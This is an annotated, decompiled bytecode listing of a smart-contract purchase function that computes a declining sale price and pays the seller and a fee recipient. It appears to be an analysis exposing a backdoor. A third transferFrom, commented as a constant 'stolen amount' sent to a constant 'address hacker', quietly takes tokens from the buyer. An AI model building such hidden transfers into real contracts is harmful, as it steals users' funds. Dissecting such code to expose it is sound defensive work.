 %40 = TIMESTAMP() // now
%3F = SLOAD(%3E) // listingTime
%3C = SLOAD(%3B) // expirationTime
%41 = SUB(%40, %3F) // now - listingTime
%43 = SLOAD(%42) // extraPrice
%3D = SUB(%3C, %3A) // expirationTime - listingTime
%44 = MUL(%43, %41) // extraPrice * (now - listingTime)
%49 = DIV(%44, %3D) // extraPrice * (now - listingTime) / (expirationTime - listingTime)
%4C = SLOAD(%4B) // basePrice
%29 = CALLDATALOAD(%25)
%2F = CALLDATALOAD(%2B)
%4D = SUB(%4c, %49) // price = basePrice - diff;
%241 = DUP9(%29) // address from
%242 = DUP9(%2F) // address to
%240 = #0x23B872DD // transferFrom1
%243 = DUP6(%4D) // amount price
%356 = SLOAD(%355) // feeRate
%275 = CALL(%274, %23F, %26A, %265, %268, %265, %263) // call1
%358 = MUL(%4D, %356) // price * feeRate
%360 = SLOAD(%35E) // address feeRecipient
%35C = #0x23B872DD // transferFrom2
%35D = DUP9(%29) // address from
%398 = CALL(%397, %35B, %38D, %388, %38B, %388, %386) // call2
%3B7 = DUP9(%29) // address from
%3B0 = 100 // stolen amount(constant)
%3BA = SLOAD(%3B8) // address hacker(constant)
%3B6 = #0x23B872DD // transferFrom3
%3CF = CALL(%3CE, %39A, %3C4, %3BF, %3C2, %3BF, %3BD)